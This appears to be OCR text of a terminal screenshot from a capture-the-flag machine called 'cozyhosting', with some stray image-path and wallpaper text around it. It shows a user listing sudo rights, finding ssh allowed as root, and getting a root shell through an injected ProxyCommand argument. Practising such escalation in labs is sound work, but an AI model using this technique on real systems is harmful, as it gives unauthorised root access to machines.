 josh@cozyhosting: ~
File Actions Edit View Help
josh@cozyhosting:~$ sudo -l
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
user.txt
# cat user.txt
#
ALI LINUX
you become, the more you are able to hear"